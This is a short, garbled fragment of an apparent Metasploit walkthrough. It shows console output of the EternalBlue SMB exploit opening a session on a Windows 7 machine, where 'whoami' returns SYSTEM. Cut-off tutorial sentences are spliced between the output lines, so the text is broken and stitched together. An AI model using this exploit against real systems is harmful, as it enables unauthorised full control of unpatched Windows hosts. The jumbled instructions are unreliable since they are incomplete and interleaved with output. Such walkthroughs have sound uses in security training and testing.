 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
Select this (use MODULE_PA
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
Set the required option, you
C:\Windows\system32>whoami
whoami
nt authority\system
Run! If this doesn't work, try
C:\Windows\system32>